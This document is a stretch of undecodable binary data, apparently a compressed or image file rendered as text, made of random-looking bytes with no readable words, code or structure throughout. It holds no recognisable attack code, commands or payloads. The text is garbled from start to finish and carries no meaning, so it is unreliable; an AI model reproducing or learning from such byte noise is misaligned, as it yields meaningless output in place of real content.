�e4e�XPOv%wg�B�a�pW'�.\BE+�:-2E�rE��&u"�50�rW��nv�6������2%�"J���GH�F�0�U�� FOqH5fWbO�����I<�e+�3��3�$S"�4��8��6''H��bc��8L��������B��'q ���:MY�h�Sg�H՘�w��bB�r��r�49�v2�V~acnI 5��F%�g�,n�Z1s:�:�"!ֆ:�#��+��a+�W3�a2��gC���~�QGD��6]pE,�����U+;�9��9�`��q�x�9sA>�c(�3��!��R�3Ya�o;�K��<�S{dc�Cy��B�I���V��daRr ��S>US�)�)�ww��X	�$�Q@����~�3-و;��+�4qe�K���EE�@�2h�~ �H��/s1E*�n:2]2���z4"��$]\j�w�A��[��,�Vyg3�7�&&&&cc�v&��)tSh8�8�[i����s�1��>��'-�e�a���C�'r��y�v^�c�@y�ccVg�,����8��8��B&��8�K�ZTr�����?R��5��a��hjLs��7a��F,wp�MgɧP(WfB6F �x<F"��Iw(uAE0�a���A>��G	P1�9ɳ[4���@�jM�h���©�{�U	u���.SMw�z_��U(�<#��2x=C���/�x%U�s��2�PJ9�I9K��L-�.�	C������6}�}7�dT
IO�cH���9F�D�ը������X�d�xڮx��Y�wj�F�i�e/tez��x�qaE�HS��j�.ss��l�d��v��pp,�vK%�a 	 $�$��8�C9�a\��(��3��D8�n�\.Ue@\�S/2J���:9�i���B�*M1Cͪ8��8%�8��{��I����r��� `�#��Eg�qG5t���9�Rx��R�m�{*�s�M�5S�`�rw��WD(qL��nt�H�"QjLؓm�:� �aQN���eNv'�G�2졈�[ɒ,b�-��-�#�,�yl�,⥐�q��E?�'�(9s(F$P��4���U���s{�۴��-�,��-� 	��ɢ�������B�X��JPbYn �>�h3����D�Ǧ��{��M�U�eF�	�-�Mm�M1F%Z$$B�N�I>�k������+����i%�0�H$z�w٧�O6��5��J��J�в��d�H�2h@�e�Vǆw+�7�R铫A㒳K�G����Q=�.���{��#�ϻ��;�\���⼥�-��\�K�V�VU����5\$�9��^E�F�.�;��:3��M����쫯a#������n2ttu��
����QV�9�le؃=u)Hr�wu������:3-,ġAjT�,�-&d��8�KH]�22ZM�uW�xt�&IZ��n�q�)�w�CSB�6C�M�s&.0ԅO�� ��- ��r��������TKʁ�"��Da{�{0)�N|�@g��k�Cs��	[D֧DQv+�]��F�$���!VFE�ʨ��w�*t��Z�0j5��J1K�E�l(�K�:�l���5¤b�c��0���kH\`��q�(e�4���ã?z�e(1%S8r]��W3�0�˷��R�-�< �[�b,L�C-+�!�� �*�-��Ӣ[�͛�7�D�fD�R�IT�R�y���}Qt���T�v���P�`��OFaM�����1��E�}+^�t�$a0��s&gb�ze�A�J(�;O��r�Q���,\� ��b0��[Phb*"R��D|糑a']64�����wA�^7r�Ŵ�Ȥ��#P� ��ݲF}Ž��$L��čԵ�$��V��?�-�c�"5a ��K�\� �zL�v���Dh)�&��q��t�iE1�n-o=S3���&��BE���2�o����0%#����6�K�l�7{����t�TG�' �r�H��С�nG���YТ��0�C,O��X��<(��'�cMC�V�4 S�n᪉L�B��C��"�;N�?��b u�R�J�&��a8�RM���D�Ds���JO���${��r+��|�yJ�s|�uʶ�.�B[�,$fD"r!E1�5��YX��a��A�Υ3���.=�v(iqQ����-����R���T�T�S��D�tڤ�/)F����:5ȫ)�,�Š��b7����)��٘�9B�آ�G}V�ơ�Ǿ�A��I]�-{��d^D�9�:q϶U�F�lYA��.��]d�|������5���bDB��&sk3�Yg#1 �2y�z!"jKTEx���?��H���6J.�ʖ����ޒ�KC�w6Zw2cE%‏a(���8��w2x#�@�S��(���N��B�-��ْ��3�1��1�H�8��$�0_�G�Ѭ�"e�gL}��^񑳴l-��.��Cc�!j<��-�+m]�c�&�jQWo23-"k4Jr!�!q�n��nA4���pV&T?�qZ�����<��ʜ����@� M�g�Ժ��QԳ��I��>>�>�ՃB)�f# �˽�HM�8?�7��:��9��6�-���=.uC~���X#RR�m��#��b��Y��ގ�t��`Ph�F3辍y��R�l��%obw9Q��.a3�}��\7�<k�����']0@amgq1	�Դ�%,� �Ş=�L@��K��&Hda�z���w��>}��k�Od�,YD�[c�$J�k>���o��{���b@ ����ク_СB���g�ңI�>�
�)>1H�&�zT���Dф����O1]�Գ�&>����Z�F�F�����\����O�`cF<x��ń3v�_?�7�Y�x������E{a�a��Z#�{�У� �>�d�9���kPf�Rp�/_�.Re����Q��zC����齃0_��t`w�@�$F:E���A�4qD{�j��h[�K�"4���Ǥc�g5|��ǀ-���𩦬��)1t�������⢟	�g!�*J
|�b/����}�����ޫ� �3��HŎ,�|�Qr�%;�l�ΒbOG�h�k�.���2�#}t�������PzI@�K)%4}s��7�t�&;o�b�N�����1�4�*� �$�+)��"��㇭��)S��c��Ԅi�����&PT�U%jF_}j��(�gI[���B�X3�BV_D*E��P+.�؊q���ҫ"6��ˡ�Ƣ�0"�4�l#��̤\��ǤT�3&��R|��Gǌ�y�.{��:b�'�{�mL�2��1���ɥ�TӤO������.��x!ci����d��ER����0�T�#);��}�u���2�74nNᐌ�i�|�A�2,h7����,�f��V��\��s�µC]�~Ĩ<.�4OcR�qqlB����@��6����1�$��'���sC��F��Fm��{츓:.���}�3h��S����bZ)8�=�G�}���:��T���q>i���A2���7�?Z�7�G��LN�3��Y[ڠ�	u��';wi�2޹���!íꗤ#�q}kVZ��5Ъ�B�ǁ���]�+zKm��О�ĸ'�l��Vn���VbV�(�f#��Ѵ��{@�x�WP
�34��R�Q�$v/QX�vC�4��&tPu�`�3\�9�A�Kv#C�I����>����7m�J��ح�5�P�v.�DM�VB�Ԕ���)�.�c����4,�)����8$��D"���֮��c-a��{ � `�gC�ia��5<��\q��ߞ��fLJt��������qx"t�tx�?��\&�pnB�H����f �G�`s�^�@+ɜ6�,�rM+�-O���g&ry\�ԛ͙����>��-�h����v��J�t?����d�V����h5����B\�CD�F�'�~p'ED���Ξ�L��}�SH-�㶾U-�m�n}C��9Ż��j�G���q���GM�dbFr����4b2���v�	�S��ma�@)��&\�����YsHɜ�'t&Aؚr�A��%�"Lf�BH��d��B��&h @ �jVmV���޴�$YM��[�褶��{��[��4����'��B�aȜ��_`�(� �\}��[��1B��KH�M$�ĥ�eo��hc2�Z˃1	i�f:0m�$�ǽ�d�3,�$6P�S�8ea��d������"r;����Ǖ�R&9p��Cr�k\���H���O��y�N��B% i�$��cz�� �>�w���|� Cȡ�h�%`~����ŭ�z��-%{U��w&N�Ԥ�I���#]�j�h��i~�1պɚ$�'P#��T[(r����tbS�x��-��㯙�ȴ�a�db&~H�N�2�D�� "y��4͔�́�nwK\���� �t;�ގ9��9n}�]�
W9���(�+��F���2������Sޢ�~��}XB|�[ �Vz��0�}U!�3���Ĺ�[%M{[l0ԤIOG��Os�gT�0P��#֣>G�G~����1���������G�3�7�AG���KdQ�T)d�]���|�l�!-r(�=��:؇k�`e�`��yXw�\x���=� N0�P���� �prk�9׸2n)���
<�ѕu[�=C<��5�#>���4�8E�;rC��K��KW�ҟ��o"�!
K{����Ǥ����Bɭ���ijh�QF�����������c>���^��Tg�ZY�7a0��C�(2��#M�TT�8~����2)�fK/�&� %�z��EI���; II�m�-�:@�u���A�Ǽ�,��W�.�����+�9
�s�;g�,���KP�B��<��5?`ߖ?�r�o"�1���
�|/ ������ʑ��oJx�+���٫�}o\�H�-\OH��ۓ��`oI	4�����̥A�E�6�9�����8�P��ۗ���Ј��Ƹ���I-{0�p7�p��Ҳy+�/�u������j��ݲx�z�x�`�x�x�`	}`�D`�L�� ��G`��p�N�-��~X >��X�O3�VP,�*|�\�/�����TH�H�� O��B0��K�K�=`�R���/��[,�+ڰ��0��"g2�B|�I�;�&i�������;�6��H�$]˖�0�a�2X�ck2.I�� � � ��+{��Q�J��Q,ԇ|� �	�{ ��ѓ~Ї��.�)�x�@�z�y��]��P���B<y۲2x���N�2�!}x ��/؀5��9Ѐ��`	@.I��3�Z�x�(��pZ
�)5�0K�9�=9 ZS�=9,��A�<d�ܺoR��'r�^�5�D�(Q�,��DK���K?HD���T���`�y��4Zݩ�X�t��������L:2����	���J;���!�r-�%y�@��2�.2�8F�<���ؼ��^
G�K��!�B8�?(��I��`>~�>0v@��++Q�~��O�P1K�O+ (6~��J3�[0���>+Z�&��i�0ST:C��~�H�S�Z�3�G�L�D�@?�p	�S������^�;��;�Ib����HN����1���۬޹��`���;�SڍY�)DH�� ��K��< �@ⰲ��f�-ht�]��昩pĭ9PB~P$��!L��p.���釒#�w�&/�=<,�����}���ۄ ������ �ìk�q��ä����N܈)���c/
�0lC���	�Q��˦ƀ�E\?�q���D�$��"��A�?Q�8J ��+�`7j�h����. N��.P��<�,���$��ʓ^|�!C����Q�ĳJ�H	Np��s�Fp p��xe�7����������9��x �ٗF� 0�Y�%~г�����	��zd
��8/ϼ��T�I�/JK�+�G��>P�K( `�mPR�뵿!+YYѿ���=jR�'zQq�1q���*�o�H�4 �s>�zH&UR�2��4I�aR\�;`��9� �zH�1�giW�!��y�1��t�ii����x���|���*�
�:���i�ኸ���D�<��(.}#��j�W��ف��3�j�JPP�?`�FX�9�Y��2)H�~080 �e�-J����}��`99�9` ���/95mQo�̃"A��զӄ�l�CW�C~��l�V*:D��-R盒+2,m"RK�M����'��%�$�6.�5��+�hW)�Tg�;��p��ԑv����eʓ��0�8�4���%[������ڭ�ʖx�Gطț��-e(	:��G�O�K.�8.�C���>� �`9���34UՃ%Ѓ��Qs�B�/�K�3��&�M���%1H�Lx�}x�}@�[������t��QS�G��=
�4���M]/e5ֽ	I��D"��H��"i�> �����S\N���	�v�\����H�.��I��t"���; ��{( q˔6�\��L�F��F��53�`��-F�N&�?x�F��Mbэ.F	`.らO���3,�Re�/�R�&=T�B��ժ���^�j���K��⁼$��-�'a��T֋����0�����_i}ь�?Ԣ)yd��UQ����X1�(�9���Ś�q���Q�!��@�t������}e1����\��
6�IO�!vD��Z	L����H(=�\R	FP	��ᓰ�vDG���+v.��!�� ��6 ^Vh�C+�.��� ��]���_��^\U�|P �`[5.ѱ_~��m�HHn֮�+\qUq�C|V��Q��0oJ$�;5Q[/��_�,��E���o�[}j����fM�Z��}p��i�ȵ7R�T��;���Uғ������A��X��)�L�#6�����x>�b�Gx!�لңj}@Y9� 9��5���8�J�$��9$�9fMV��Bh�OcL��')��}0����$RQ�Z���tV����9hC^dU+zZ4�E����9�,�l�Ţ�֢|�趽dEX���,��gK6�h��j5��hA����2ըy�E����-<긓;A �a�@�2�֔�М5�K����� 	}h���h��������9x ������8<�� ����Y�@���d@0c;L���E\\Հ�e.���Z���c�6V�:L�'�_��5����+��?�p�>h�+�Q�M���-(�^�<:�~H��.W��фƐk�\�X��V��h��-}�w�u�1�e뀎���I 4��Y	Lp�kΔ�L�����H�5�89P�LQ��r�_H.$�����F0��f��y��@�B#�ӄ�ĢU g�Y�#�U?��k�C9 QP��deʹ��"A��0��ѥh���
��
�~��R�G��G�QQ�G@E���eR�=(�>1��hoz��i��+�T ;��5�z�;�B�'c���1E�E��̢�� ��HK��I ��~b�p c�NXB�`�������*0�M0��	��k��x�䂮D fcN�>�9,i{ �C[^0��D��Bx`1�3c��$h��^mb ��^9ȅ >V��S�Hk��E&MX1�5��@N#O�k%a��p��tD��m����dR&߱��h��
���a�xJ��|8\�1����H!�^J�J-=�m��	�@�.  ?����F���j��R��z�H��]�G` I�.���#�Hp IpG>sjH��9`�m�]u�����+�����צ��Y]�빍�G�/�*�d+N3���hVͽ��+���my�4������~T_Y�R����슦QHl?�d��:�d��!'�\���a;Fe������-�����z��׎~�.Ȅ�Ȓ()�)���^k�O��n���8�z�K�	����o�Lx��'=��3g��
+���ǯ1~~�1QO,:����ǯP9<�И�ߙ�r4t���H��0n�#��� �|�r!�}�^�Ĩ�g��D���g�h��E����4jS�N�b�'��Z��͊��֯^���	�"ˢ�|͸VnϷo�f̫Q�Ȓ>E�;��-P�=�&��U��{Z�%�l�^��.��w�2{��Q�G�ސ7�ЫCz��ԩ���)X{]Fw��ϱ�}dR����G����YyO�q����	?}��(q�s"q�g}��9șB�x������z
]|��t99J�$Gr�EF���O&�!�L��^D�T��`SEI��[L}8�by�Y]i%F=b�3ae�ObM9��W?��a`eT^p!d�~|1�V��]@�Q�,���Z-��>I%%U��&Y��p�f���[=����i��[k[@O�C��KG���hqv��=�%uO)�!��1`�J�C�*G�s��	����&�eG��T�>�<�piWȨd�q�f�@$Q\⤓�"G
���548S"��P�`"�pz(`�A2��:�5�!^+�U%��P�M��;�ÅnR��Sd4�a>e�Eۆb�U�U�䫴��]�"#���`�E0�+����Y%_=DVf��%`n�2�c���V��[Щfk���=%-�Ջ��
=j�<ٕd�Ё "� @!ԭ��>j�C�
P���p�)t��;��$�^��B֝#	
�=� A,B�|	�`�	�P��^,k�H!s� `r�]H���I�����@	�D�X؅IU��BqɈ�����-T����b��Uh|��d�e"V�*����v�Ͽ��K�W�%����zK����~��30¶�~�N]Y����Z��qQ�=l9�&ɦ�,'k��giCl��^���'�u�l��&H�qe�	�t)��L�O_:��0J#
Y�x��Q!�~�"[|*�'��I BP��� 9+#,+V_�"%#iIy��,T����H1V��t#��F]�#]�Lgì��1ޒ�bR�Ĥ�F=��h�IwK���v-� �I��`[`F+�p7M��� ��� ��T#'�lOH\��.+��M��M�����J2����G��a�iZS�n��ѐ�I`��!���q7�a�~E E�` �Jx���EJ�WQ��-KJ��TⓢqE\��XhX���ƅ���Qj��m�2[Dq݈��vm�]�"Z>(-�(�'�"L�3�(��%��yB�r��eu	�_6���;p�6�[�j�D��!�)�^�r1�ua~z�T�g�LO�Q�V�L/��ۍ��4�B>Qkd���'[a�x Ҥ;�@�MA�q(7���,�^��
�����*0��Y���+�"bJ�Vy#�`1)�a8}�ɰH^`���h� 
X+���i��91��7ձ�S�H�>9�C�D�\��s���a)���gz�;jD�|�!�z�M!w#�>>-j}MH?���H��T�&��7�D�w�?�<H�23�sJ�f�Ѣ�t�<mXf�Bb��*���0}�!d>ED�	b��Rnt��z�F!A�\�xSM���rD*��4�@�:M��}N[��lՏt�\�L��"ko��̌V�4���R�u�x(�����B��1/J����bY�����P�j8SVb�F0�0Ms$ӫ�u1d	��K;��(�D��nHx�1NCYT�{����H�"��~d�3p�`LԈ����LJ�	��?�;擝e��;GSJ�Z�-\���ml3��\5_���K��+�G�-�`��J@ʈ]�M�����frx� [���ݽeZBfc��Q��MǏ��� :�������дU�ʡo��d��6�24*�!�H"���|<��z��P"�g<��^�Xח>z �fq��Z�L�IMa��з[a�mp�2w�޷7�� ���*!���\�l3��y1�����ɖHRQ����P������J+E��x�U����%���7�G�g��F��Q�z�j	%ql�\�<�O[6J�}�S�����Jrn�OB63��Z�ti�l�g��BY�dbf�v�M� �(=�}��)��s��d�E��y1��(�m��Y�<0��+Dd>��{n��P��c�C�&fh/�h��Ξ�����x�v�B|���b�g�*�b���N�%�F�3����=gk���	d�B).��;���J�ĩ�&�z����F��X6d�l~�|��%̌�5��!z/���Fm�]��C==�#ƜJO�����8!�e(잗�O��۶�)c��j]i���^�Xh�r�(�Zp	�*=����+�o9���S\�X���v�k	�`&��dЅּ��1jĉ�HS�MU�\�\-�TXP H��W-�Ν�d�\R؃ �F��^�P�� Jd�S�%WKh�H�Ľ ��L�}Z��P���8ιY�����g�LĴ�3�K�ؽŠm5��K���\�8W%��α F[���E�I7I	�Q��d��ȀO��QO�t�W�����H�6��\����|$�=���`eS�Y��d��p]]��Q"VI��2yEl�K��j��.�����I����VZP8 ��X�}j]� �)��HS�5W�d��F̺	����ǌLk��X@�ˁH�����9�W���]��a9]IG�ltc�9���TO=݋P�X��%���P�%�`�܅X�}V�	ъ|θ�VXM����^S��KD���Ҧ}����Ea]�N�Q����\
�E���cS%IF�A�����a����x��D�yZچ�H����P�١M�GMvc�i�"N`����|[4iО�U���"���R��Oaڼ��*����y��]�NЕ�M����օ���E�N-RA$���T$-�TI�49���Ǎ_4I7�O�C���̔2��ʭj�ғ �W��HS6Q��1	J��Y�����9��=ϩ�<��t�.�Z\�%�Y�1)��@_� �Le	������e,�HWh�p֜��H����n�NK�^R�T���������E\)i��D�0f�eY֓�[��K����>�l�!� ����2��h���8��%��نP�FxfhB։&	�b��F��h��Q䅄�U�[PH�L����Y	í#?aN�HW��,"��Ҹ|N��Lc�����=]�q��T`��2���c�Z���n]�ޠ�d�#�јZE~@�]ѐ4�i�ɠ���Ȩ��]%I�Q\�T�eI(bQ�W%�dec��ai��`����8���(�����)i��T����U��}�� �im?qΊ�Ҏ�I\�Uq���eS����ˣQ��l�����B��E��$�� 	���'���Z=��qA�O� �j�ƛ��m��8����n8��\ ԑ ��iΚ��Nr	���Mbl���ԩ,����٭��C�)ڦ��A��ˬ(�����L�&8*�=j����W��p.�q�!F� ,����u](q���$Qy&��i�N��K8�Fɼ	��1fO �I�˽�v�J �f:����Y&Nq�+ˌ��5�TH!�H��5ΩF��)�5X�r�VZ(�Ep��,�T�C�p�����T�||^����z`.�`q�þj_�}���`�mk�y�H���ǂ%�
��ٲZ7	FQ�{��J2�k���F���t�P�=ŚVTf���6�!�=NP�a�)�q��`�GΈ�.�)�H�Hh����ݤ�&\��/%�h_MI�+E��Pc��r~�@~N�ۙ]��h:�h^�d(�jq*�PS�:���b>��'�F٩JV%>ت���~O��\ �Z�u���g���$��h���SQ؛N����9I�)9���dҺ�'<��E8m]
�Q%S��,�5dL-���?�	ZҞ���-ψ�Ns��p�Ҿ6'Z�y�,�=�K���쨷�c�m�:)�)J�������2^^�'d�k�����ɖb�O�]b*���bR�qU��適Q*%��X[�v橴V���0�Y'�▸
Z��&v"*�ҋ����o~WҢ�u�@*m��ۣ5��n�[�Uً�(�'���DE��ȩ^�Ko;J�q�ǍH�F?��1n��������I+/Y˵�����=���=��(�B��g_BL���5�S�V(�Q$R���Pph
-����|���kZ�bsn焥s��V��� ˒��,M�ڭh�1ZV��#�܊�ɸ�����iPq����[��I(�ǯ�i(�#k�S���`�it�",��������#�MQ�F���)hࠅ�NQ����-�)��1v� r�uڦB�[�)��Ŕ��+�v�Km0�r ��,[�V?��A�� 57��Dqz--Iٙ��v���i-і�����:S���?��j|�3�Y���sHid�Yn9j�?��*(��̩���Rv��/g��ҥ��(��iŋR�]��Ȉ
��4���+�,iA�(W��U�����}hKmN���T�Xv���e����tl��>t��̟��Qʌ����]ͣ��D��!W99��D�f�޷)b�խ\0K��UO�U�*�]M(�y��!5�K��h�J-��n��(����on��������ݳ~��n�T|`�������B������oɲ�N|��1~��ɮ-�����TF�$U����[�GN�u��L�jR�Q�����vb����tr�k��x��`�Ƿ9f�&v�y�w���S�ny�V�t,m�'���@���U�nH�!����XĒfH���-cZ�UYel���E'Q-��*����uf-�f�̹igYߊ_�Y�wb��Y�j�wp,U0� 8���C2$�W���HE����f#rf�j�9)�g��5�j���779�!��^�F�*nK<��k����F��Å�=�XN��P�zw
^0�h�&�I�����sz��n���uUR��-�����ܕ�>5$���q�|�����bs�p22�m��]x����Ũ����-�J�E�R�-k��ʋ����k�t����Xe��>��$�v]�f��5��E���E^�!�#K�(]�5� 53ڣ��|�H���hgZ��b`�;�?/�2�d�>ŕ�!�t�����!{�UtY"����ݿ�{j�����C�3Y����Xj�>.F�px�yE��i�y�������d�w_g��0ٷ#yҟMsX���#��=���=sb�9��h��n��w�O�_�x��x@ȫ��~��>�� ,����k������6��z�ҙ݇�#�W���=�6N�L����,�P�6��\���ۃ��+�� ��E�Iٳ��q��0�R�7�jB��U�)�"+��BF�X�8����Ñ��>@tIХ��wP�B{\셱g��z1>�8"D�A~���F.�L���~-��Y�R�˕b��l��eO�.��t_ˠ?{�T���Ҡ����o�J�R�ёzOj?~V�z���+K�*��A)_��=�&����L�O��|H�ޖ�h$ƴw���D���vh\�����T��X:�gN��k˲0�5N��Ҳ��bU}�*S�-#�k�e|f$�10L�:k"};[�[����l�6Lݶbs9�e�z8è���aO�3�7m��ҷ:͗Oϔ���0�V�7�'ԭB��:�ə�Rl)��ʎ&�b�M���r�:� C��0�����g���,�Wz2~HÐ'�R;����k�|�jM3���'�ֻB��=ʬ����&�؛)��"/A1����T��:.�CK"��������07��Ȥl;�=%�s�)��s�2���jF������TӪ�:�
��|{j�I��Ekd�F��	��
�.�.�i� �ڬ��-"m��Hg�,�[���DYT�M��n����h7��q�<��ԋ=,�z餜�²g��8g��2"|Ƽ�"����#.���8�-���
��ڄq&:�)/^�6���0��}E�P��$ĩ�*-�AU�/,�n�EC4`P3+��E�*TQ�5�l�$����%Cϣ�'��u)9iql-��ɘ�ͳ��E�Ksz�&is�:iۊ�YnQ��/���6�J��:�Nj
IVqn���d�	H��}I_�����(K-(�֯��Z�_�I�3�����Gܯ���肯M���M���E�c �sV��!���e]�9m��5�>���s.��5�ٺ�r2d��m�K����v���6̧����N5Iu_�&vA����2l�\.�Z��l��﫿/��ႇ�|cF��c��4�c�ӧ-$�ԟ��b�i�{��2>����e晏pv&	��LYW�Բ%�%UoI�{8 �1�<�QҢd j)w\�I�L�1q�[4C�E�4,��JMl2�O��$��E�A�TB�C�qt�qk���-Pu����? ����K�=�9,+! =g�M-�Q�[�h��P�n���e~ا�U&�SʽZ���l)p\�U�d5E%̉I�B��$FS��$$B�-�LkZFb�D�n%NB
h��5m0gJ��JR�C �_��	]$(��_V�;4E�9�P���e-�0Ab�u@ �T"�%F�e����)�=�,g�1'���NDYR�d��,QUHI����*�&XtyȬ��x9�\`���m&6ӑ��ZЉ�g�|ӭl�ε3�LJM|N9ʕ�i,�
L�wD��H>���h�8�M�`���ҼTe;P��̇KfRӖ�)�%?4��|��ٺ�{a�2���(�	2��	N���zT���61	��|O�N#gIJ�%���dkLr��l�$����,'KVԙ���?J�ۋ�GT`����`I�9(�4Q!��������{B�"Nk0�Y�4���WpIE��aP�RvW u�l3��BIY��XY{�ot����Gͺ�!i-1m'�ں��<r��Ȅ9�Y���N�,O�II�;���e��~�(/J�=��y�cV^�9��n���K/�ȈO�lbYbj(�Z�|�)�Lڿ'�͍%�ن������nK�dв�l:�Qm�Ŝ�m�b�*?���H"ؚHv>&�N24�M��O�ڦ���'GyT\�j�J�Z�l����K�Ũ}]D�I��(ʞ���T|��(JS5+�~�&>Z��C}�o�K�%�?�aY�ӷp��:4�(Q+C��r��V�f��qKH��p3ٝ\�ՠE���Bɤ���][{WdZt��1lM�~̟��2@vTJ��Y#;����K�Kd��C��l~��ll@-b�|�J�L_\�DE9����k\�j�TO�	�Z��b#.���yN}Ӓ�c�$�)*��!�+ 99��]>�aKG��|����?���_Rfwc�|>*ơ�m��l�����l�q��V�UԽ�9j��Zv�
&��� kw��@�-��g����\8���H謠�y&"fkY��];s�B�8'�� �������n��r�2.7�k��ď3t��2��^+�|jt�^#��vS����aV�誤ҕ�^tjⰣ9<�YY+�գ}����xE��a	mGL�
�U�� ����=1�(y��k�2�~�*գ�ȤgN�w�Q~Z��1�Z�t�C}R�D�ޣ�e��[˿����%���� �{p��{[��z͚��z]�:Y��un�s���A|L(�{��x"�g�73L£�_�<M׽\s�g]�%�����2<_�:��[G����k�-���9n�|lJ/M/��ֱLQ�/s`������폈�kD)hrG%r��BȝNY�&[�C��j����DL������������Dk�Z��䪏PI��ȳ6�dt�Ur�0���ǣ����L��o��k3���­�t��`o�,�N�m��*��$׆h����0H�/�����Ŷ���$M�j������D�vvdGԤ����t�İ��Z��:M�T$��꺠P֒n�Tp�����|��X�qm+����C�(�n�{1/���^4*������ �U��~�V��8֥<6n�d���J�DÈ�w|��>��
ux����ή9�+x=��-�0C�hC.�ߦ�o��d���O��椀���d�~��"1o�,(R䮸���������V���v��b��k���C�t��F����:�"Z��:�&:�N���[ؐJ�!�̰9�k�e��'l�th�TN�`M�/��1���m
L�j������Oڍ�:Jk)��'����@*�*�E�E�v�'	��&]ͭ�*g��y���.���Dg���Jz��4L"}ѝ6�!��IdeI���Z"h~�L���ڠ���l{��4��`@� �*��ڦ�hD�/��/�h?�l� K/�Ѻ��b��Q�b����J+���D�V��doM2��s�"Yz��oGPW�%f�:�ń�w��;��#_g�)к�)(�-_��cf�3fm O�؏T�-m�M'c��H��H�����ı� 0&?3Һ��d
mrۊ��J��%��&>K�Y�E!e#J���x��
	À��"�Z@�!�:4Yj����gM��0��BKk��� �'���/2�i0�	�(�z��De�v��2��nd�	c��������Q'X. K3�68m�:��G
(Y܌�F��x������p��,"�%6��w�c���Σh���p�<��ь�.�b(_LM�L����:#/�J����8c^̋nڍ�V/3�� �?�fP�PGSG�����+M>�"��N�e�R�R�BBh@�vK�~���:l��*B9��U]f1�����<��Rfnt���`�� �G�n����@kD饛��1,
+�Ԏڍ�>���h,:T@�'�Ǹ�3����N�u�$*_����D�h"�pKi$�9敪ޮ�c�������U�.�0���5�ε4G$��$(�d�����^�)?S��bѯ����O���C��5�hP %�:O݊3O;�NXvF�%�hp<a)m,����N�Ѭ���0��.�U?���5��@���G�&�$D~C[�,�J&Hr�vM'L.�>)���. �>���`Э�Ӵ0*m��F����bG�kE�+2c�VVSm�:�*��}�6�`i*`E�Q�,g��Nq;�g�=v�6:�.b�?G�h��w��D~1!BW !� � ,    ��  � �H�����S�!�2���S&Ϟ<Y�h,��#��YB�Y�&��6e��\�r?�,샩OMM}n��ɓ'?�������^=6B��C:S���J�=U*���16�ܫ�Ok�}Q��CJU�Q�	�9K�,�zI�-���>�pǲ�[/�Z|,�o�`|����/e��ڨ,,��,*�ѣ�~����/_����>�Z��~h��SM���rs��{�o����Ú>.���-��i⨣K�Wz�a��Cko��ɓ����KM��j��u��m���.���N@�~n�����WO?���f{ �#?� ��>.�� a=&��I�U�PJ��x	&Š��4H���I� �c�?��b���%��C�ӗ�DVr��F�lx]C�q�^cو�K�V�>t���y��We?���k�q��ra������0n<��ڕ\�ُis�v�h*�s�*���Jz���	(��	f]��%zƠ�������`~]d�i{�u
ߘ���r���$u��'?Y�yf)y��ث�>���e��G/&��O)j��NV�&ed�r�%�P2A5�^m�bN]��!X_5+m�g%`���,��=F�6�{U��6��@w$�����i{�% ����{�͆%|t�9g���7�È���=�l��>����m�)Y�o,�'�ʱƫn<X�)c�g��3��1z���Vw]T��-PE]ĐBEñ�Ep���EmĐ�yL�E �Cq]QE�T�uF|�։�h,�k[�Y��`��!�o��7�c�f��ȾV�.-U�Xؖ�]���E�ņ�G�e��ֳd����SW]�;K,�J�r�k�+5��J�0ڱfo���J��Y���Qc��c�g�ʖ����UJ�t�%,]tx��R�+�fZ�*4�@�>�4��+��q�a��� ���G$E�d�I��]�
�,��'ƒ�K�b$t]H.?���|ա1p�Z	��N�R8	�.p�X�����#8Q���E6g�RZ2WD+U����V���U���G����U�.fG�6c;UA, |Ҏ���+��9��l8G�0�8�C��,�F�b
S�d�����M�q�ijf�:��+���翌�0�Q�ZC48���us|��=��$O�/��GS��Ͼz�A}�*&�	ۺ-t%',B!!��h�((	�$�EA�0�pu��E��\�lP��0.^�+���d���0Ot0urv���s��c����3Hs�9N8c;۰��֬�]�=��L{Rl�T2�:��:�����1?�S�u�/|�+��dB����tNN��L�,��U��UcP�; ؊$e��>���lP��<��􆮸=N)c	�LB�"���D�2�>(�����Bb�X�A7%�KI�T�	�U�q�cP��f?�C.�'�Uh�Z/�@�7������4tB+��م�|Fc!k��N֪�	O!S��X�ו�P�[��P�$J��ԁX>b�(�Ha�B�F<:��T�h�ZC�v��h���,B�2<�"�G��5��!�H(���%�D/��V$ԓ2Y�B%H�#��m+Rr��"m�Cjq�b����^��ev�ո��G%���=���21�����)�:�Le #���(��!�m�Gh�J�Ὂ���V��U%o�w��ü>%
U�;Q���.�Q6?����|	�@�P���okA[��0۰a�}�qF���/U��[�`�vB.� �~$����3)�~���$�lU
\��c2�0\��K�P�� 4�^v���;,]�������y���9�
�O�>�~�{Ռ}+Vq��l�C1�.I����<Z����l��1�Q�hD�qШFm�����b�ǒ�D�4;�H������=ܸ�.|Ց�!��v}{�G@��ĵ�M�`]���z�X�Zۓ��A���,��������(�:^e �-S�h�B=��P�n=�@�TJ��L�ed� �̫��g���P{�cdM�8�9V���#�h�]�ǚ��ԇV��/�x�ES
�׳Ncm1��Q���Y>�yD�=�d�$�7%I��+�d�M�Q�1�s��l^�;�U��{Jݷ��[�ƀ��ipTmAkpٺJ�z�\�T
`�TY8���z*�vb��9x��Saڐ��NW� ��JN�K�;YF�	�	Og]	� ���s%l|y�2?J����`����,��x����?�)���_G:bY����O��6����mkK+j�F�wmk]3��fK����ټ��#�h�R�֖�O4@o��o��V6�JQ�@���X��e^gQ$gQT'-�]{���T4�3�o:��#�^ߕ���`��v��S�5_��Ww�<7F��'��h��0�1�q*.1�pa�$Eu�a!&b�3���=��>�s4q{�/�4,c(fZ�1�Q�m� K8�bR`�vn�,,u!pvAv��-L&K	vͶ ~]1�-�Bh�/�s��%]�eq7f[ fi���q'`=(RC�pg���5c�;"�;�2
�o
�2��O�rQ*�r]��p�g'��#UV�&��j�&���M�N�h�kbbp���#rsxt=��2ƃ�cv���BO�M�#�p�aW��!V��X�k �]̶[ͷu��c�b[ҷ-̅R$�T};\ӗc�B�bXt%-4^Q�9��f�'wփ~x?<Ã�<)D��"�(O	��b Ũ��dt��srBp��NxV�!p(Xke�x�x2:�4�H� ����[G�Q"I''�1;�1����w<��(7�"&�mD8JF�ng7���"^��`A/�C��5�9�\2�7��-w1\�`l _�3e`[�3�(�Ndk��XB^Zd0:�'s���1́�*ay S2v���G�sh��`�FQr5vWr�vj�!�*�a�eY���>�YL���*X��S���Z�C��{Y3?>H$ɸ��[�7,#H@T<�[95;�\;)ǅ�:�,�V$�G�'3'��N�����u���g����IQ��{���3<��_�c+�e`��1�מ�VO/Yx�=��(���tG�)�#b	16·5C3cO�q�Ǌ�Y����s�*ph�%u:�6��c�	"$�-	����uiv�m�e�b �nW�#/�e����)�Vl�1 �`(���Q�S����;����x�;���~�;�8��vc��Xf�